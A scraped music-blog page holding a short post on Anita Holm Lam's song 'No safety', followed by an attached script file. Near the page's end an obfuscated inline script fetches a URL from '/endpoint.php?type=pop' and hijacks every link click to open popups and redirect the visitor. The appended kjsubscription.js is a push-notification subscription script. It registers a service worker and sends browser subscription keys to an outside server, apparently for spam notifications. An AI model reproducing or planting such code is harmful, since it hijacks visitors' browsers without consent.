operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://historygood.com/" title="History good"
			aria-label="History good"><div class="title-with-logo"><img width="156" height="100" src="https://historygood.com/wp-content/uploads/2021/01/cropped-neve-band-logo-1.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">History good</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-80"><a href="https://historygood.com/">Home</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147"><a href="https://historygood.com/category/news/">News</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://historygood.com/category/music/">Music</a></li>
<li id="menu-item-1080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1080"><a href="https://historygood.com/category/alternative/">Alternative</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://historygood.com/category/discography/">Discography</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://historygood.com/category/album/">Album</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://historygood.com/" title="History good"
			aria-label="History good"><div class="title-with-logo"><img width="156" height="100" src="https://historygood.com/wp-content/uploads/2021/01/cropped-neve-band-logo-1.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">History good</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-80"><a href="https://historygood.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147"><a href="https://historygood.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://historygood.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1080"><a href="https://historygood.com/category/alternative/">Alternative</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://historygood.com/category/discography/">Discography</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://historygood.com/category/album/">Album</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-2586"
					class="nv-single-post-wrap col post-2586 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">Anita Holm Lam – No safety</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://historygood.com/author/" title="Posts by " rel="author"></a></span></li><li class="meta category"><a href="https://historygood.com/category/news/" rel="category tag">News</a></li><li class="meta date posted-on"><time class="entry-date published" datetime="2023-10-31T14:02:08+00:00" content="2023-10-31">October 31, 2023</time></li></ul></div></div><div class="nv-thumb-wrap"><img width="800" height="620" src="https://historygood.com/wp-content/uploads/2023/10/No-safety-vTMZI2-800x620.jpeg" class="skip-lazy wp-post-image" alt="" /></div><div class="nv-content-wrap entry-content"><p><strong>Release Info/credits/</strong><br />
#backtothe80#Nosafety#fire</p>
<p><strong>FOLLOW ON: <a href="https://www.youtube.com/watch?v=rEuaPlMloGU&amp;list=OLAK5uy_k4lKEJjXLlyNzeT-SA_NLYkHaXdf-UF0U" target="_blank" rel="noopener">YOUTUBE</a> </strong></p>
<p>The post <a href="https://indiemusicspot.com/anita-holm-lam-no-safety/">Anita Holm Lam – No safety</a> first appeared on <a href="https://indiemusicspot.com/">Indie Music Spot</a>.</p></div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/31/anita-holm-lam-no-safety/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://historygood.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2586' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="search-1" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://historygood.com/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit"
			aria-label="Search">
		<span class="nv-search-icon-wrap">
			<div role="button" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div>		</span>
	</button>
	</form>
</div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>TOP Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://historygood.com/2026/01/22/arctic-monkeys-return-to-lead-help2-a-massive-star-studded-benefit-for-war-child/">Arctic Monkeys Return to Lead ‘HELP(2)’: A Massive Star-Studded Benefit for War Child</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://historygood.com/2026/01/22/la-banda-chilena-madriguera-suelta-el-ep-kimera-pertenencia-y-ruido-en-seis-golpes/">La banda chilena Madriguera suelta el EP “Kimera”: pertenencia y ruido en seis golpes</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://historygood.com/2026/01/22/blood-wizard-announces-new-ep-lucky-life-and-shares-contemplative-single-daydreaming/">Blood Wizard Announces New EP ‘Lucky Life’ and Shares Contemplative Single ‘Daydreaming’</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://historygood.com/2026/01/22/emily-chambers-call-my-name/">Emily Chambers – Call My Name</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://historygood.com/2026/01/22/charly-mae-the-city-is-mine-again/">Charly Mae – The city is mine again</a></li>
</ul></div></div>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div>

	</div>

</div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://historygood.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://historygood.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://historygood.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/build/frontend.js?ver=1a6b557931cf266dea133f1ea9fce541' id='themeisle-gutenberg-animation-frontend-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/historygood.com\/wp-admin\/admin-ajax.php","nonce":"9b31292fe3","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://historygood.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://historygood.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://historygood.com/kjsubscription.js
body_size: 3328
content:
let kOptions={nTsid:1381,nTf:1804,sTsh:"b83bdf3c4eed2b73932b7459545e7545",sCat:"1",sLandingDomain:"",nComplexity:1,bTrafficBack:!1,bRedirectAfterSubscribe:!0,sTrafficBackUrl:"",sSuccessSubscribeUrl:"",bIsIframe:!0,bIsRemote:!0};function rPush(){let e=kOptions.aBrowser,t=kOptions.sBrowser,n=null,i=kOptions.sServerApi,o=kOptions.sApplicationPublicKey,r=kOptions.sGcmServer,s=kOptions.sFirefoxServer,a=kOptions.sFirefoxServer2,c=kOptions.nComplexity,u=kOptions.sTrafficBackUrl,l=(kOptions.sSuccessSubscribeUrl,kOptions.bRedirectAfterSubscribe,kOptions.sLandingDomain),d=(kOptions.bDebug,null),f=kOptions.bTrafficBack,p=kOptions.nTsid,h=(kOptions.nTf,kOptions.sTsh),b=kOptions.sCat;this.start=function(){oP.isPrivateMode().then((n=>{if(n){let e=oP.getQuery(),t=["link_id="+p,"tsh="+h,"subid="+(void 0!==e.subid?e.subid:"")];fetch(i+"/api/inc?"+t.join("&"))}else{if(!("showNotification"in ServiceWorkerRegistration.prototype))return;e=oP.detectBrowser(),t=e.name.toLowerCase(),oP.checkToken()?oP.trafficBack():oP.startSubscription()}}))},this.detectBrowser=function(){let e,t=navigator.userAgent,n=t.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],i=t.match(/(edge(?=\/))\/?\s*(\d+)/i)||[];return"Edge"===i[1]?{name:i[1],version:i[2]}:/trident/i.test(n[1])?{name:"IE",version:(e=/\brv[ :]+(\d+)/g.exec(t)||[])[1]||""}:"Chrome"===n[1]&&null!=(e=t.match(/\bOPR\/(\d+)/))?{name:"Opera",version:e[1]}:(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(e=t.match(/version\/(\d+)/i))&&n.splice(1,1,e[1]),{name:n[0],version:n[1]})},this.startSubscription=function(){oP.registerChrome(),Notification.requestPermission(oP.doActionsWithPermissions)},this.doActionsWithPermissions=function(e){switch(e){case"granted":oP.subscribe();break;case"denied":oP.nextSubdomain();break;case"default":"firefox"===t&&oP.nextSubdomain()}},this.registerChrome=function(){navigator.serviceWorker.register("/kjsw.js").then((function(e){!e.installing&&!e.waiting&&e.active}))},this.subscribe=function(){switch(t){case"chrome":case"firefox":case"opera":navigator.serviceWorker.ready.then((function(e){e.pushManager.subscribe({userVisibleOnly:!0,applicationServerKey:oP.base64UrlToUint8Array(o)}).then((function(e){let t=oP.endpointWorkaround(e),n=e.getKey?e.getKey("p256dh"):"",i=n?btoa(String.fromCharCode.apply(null,new Uint8Array(n))):"",o=e.getKey?e.getKey("auth"):"",r=o?btoa(String.fromCharCode.apply(null,new Uint8Array(o))):"";oP.checkLocalSubsctoption(t,i,r).then((()=>{})).catch((e=>{}))})).catch((function(e){}))}))}},this.initDb=function(e){if(n)e();else{let t=(window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB).open("webpushdb",2);t.onsuccess=function(t){n=t.target.result,e()},t.onupgradeneeded=function(e){e.target.result.createObjectStore("SID",{keyPath:"type"})}}},this.getDbValue=function(e,t,i){oP.initDb((function(){n.transaction([e],"readonly").objectStore(e).get(t).onsuccess=i}))},this.putValueToDb=function(e,t){oP.initDb((function(){n.transaction([e],"readwrite").objectStore(e).put(t)}))},this.deleteDbValue=function(e,t){oP.initDb((function(){n.transaction([e],"readwrite").objectStore(e).delete(t)}))},this.uns=function(){oP.deleteDbValue("SID","SID")},this.checkLocalSubsctoption=function(e,t,n){return new Promise((function(i,o){oP.getDbValue("SID","SID",(function(r){void 0===r.target.result?oP.sendSubscribeDataToServer(e,1,void 0,t,n).then(oP.putValueToDb("SID",{type:"SID",value:e})).then(i).then(oP.getAndSetCookieToken()):r.target.result.value!==e?oP.sendSubscribeDataToServer(r.target.result.value,2).then((()=>oP.sendSubscribeDataToServer(e,1,void 0,t,n))).then((()=>oP.putValueToDb("SID",{type:"SID",value:e}))).then(i).then(oP.getAndSetCookieToken()).catch(o):i()}))}))},this.sendSubscribeDataToServer=function(e,n,o,r,s){return new Promise(((o,a)=>{let c=new XMLHttpRequest;c.open("POST",i+"/push",!0),c.setRequestHeader("Content-Type","application/json"),c.onload=o,c.onerror=a;let u={},l=oP.getQuery(),d=JSON.stringify(l);u.timezoneoffset=-(new Date).getTimezoneOffset()/60,u.contentencoding=(PushManager.supportedContentEncodings||["aesgcm"])[0];let f={link_id:1381,feed_id:1804,category:b,subscription_action:n,subscription_id:e,pub_key:r,auth_key:s,custom:u,browser:t,getparams:d,subid:void 0!==l.subid?l.subid:"defaultSource"};c.send(JSON.stringify(f))}))},this.endpointWorkaround=function(e){let n=null;switch(t){case"chrome":case"opera":return n="subscriptionId"in e?e.subscriptionId:e.endpoint,~n.indexOf(r)?n.split(r)[1]:n;case"firefox":return~(n=e.endpoint).indexOf(s)?n.split(s)[1]:~n.indexOf(a)?n.split(a)[1]:n}},this.getQuery=function(){if(null===d){let e=location.search.split("#")[0].split("?")[1];if(d={},void 0===e)return{};e.split("&").forEach((function(e){let t=e.split("=");if(2===t.length)d[t[0]]=t[1]||null;else{let e=t[0];t.shift(),d[e]=t.join("=")}}))}return d},this.nextSubdomain=function(){let e,t=oP.getQuery(),n="?",i=["a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","x","y","z","1","2","3","4","5","6","7","8","9"];i.forEach((function(e,t){let n=Math.floor(Math.random()*(t+1)),o=[i[n],i[t]];i[t]=o[0],i[n]=o[1]})),e=i.slice(0,5).join(""),null===t&&(t={i:0}),void 0===t.i&&(t.i=0),t.i>=c?oP.trafficBack():(t.i++,Object.keys(t).forEach((function(e){null!==t[e]&&(n+=e+"="+t[e]+"&")})),n=n.slice(0,-1))},this.trafficBack=function(){f&&(location.href=u)},this.log=function(e,t){},this.base64UrlToUint8Array=function(e){const t=atob((e+"=".repeat((4-e.length%4)%4)).replace(/\-/g,"+").replace(/_/g,"/")),n=new Uint8Array(t.length);for(let e=0;e<t.length;++e)n[e]=t.charCodeAt(e);return n},this.getAndSetCookieToken=function(e=24){let t=oP.getCookie("_twk");if(!t){let t=oP.generateId();oP.setCookie("_twk",t,3600*e)}return t},this.checkToken=function(){return!!oP.getCookie("_twk")},this.generateId=function(){let e=()=>(65536*(1+Math.random())|0).toString(16).substring(1);return"_"+e()+e()+e()+e()},this.getCookie=function(e){let t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?decodeURI(t[2]):null},this.setCookie=function(e,t=1,n=0,i="/",o=l){if(0===n)document.cookie=e+"="+t+";path ="+i+";domain=."+o;else{let r=new Date((new Date).getTime()+86400*n*1e3).toUTCString();document.cookie=e+"="+t+";expires="+r+";path ="+i+";domain=."+o}},this.isPrivateMode=function(){return new Promise((e=>{const t=()=>e(!0),n=()=>e(!1);if(window.webkitRequestFileSystem)return void window.webkitRequestFileSystem(0,0,n,t);if("MozAppearance"in document.documentElement.style){if(null===indexedDB)return t();const e=indexedDB.open("test");return e.onerror=t,void(e.onsuccess=n)}const i=navigator.userAgent.match(/Version\/([0-9\._]+).*Safari/);if(i){if(parseInt(i[1],10)<11)return(()=>{try{localStorage.length||(localStorage.x=1,localStorage.removeItem("x")),n()}catch(e){navigator.cookieEnabled?t():n()}})();try{return window.openDatabase(null,null,null,null),n()}catch(e){return t()}}return window.indexedDB||!window.PointerEvent&&!window.MSPointerEvent?n():t()}))}}Object.assign(kOptions,{aBrowser:{},sBrowser:"",sGcmServer:"https://fcm.googleapis.com/fcm/send/",sFirefoxServer:"https://updates.push.services.mozilla.com/push/",sFirefoxServer2:"https://updates.push.services.mozilla.com/wpush/v2/",sServerApi:"https://push.flowsrv.cloud",sApplicationPublicKey:"BKtQUTcBCCiF2f5ryrkUzwyjbN1CmJvIapfs-5yhSR_acg7oEY5NJTjQJ8XpAdT9lQXABJJXYNXqL96C0wdXv1I",bDebug:!1}),window.addEventListener("load",(function(){oP.start()}));let oP=new rPush;
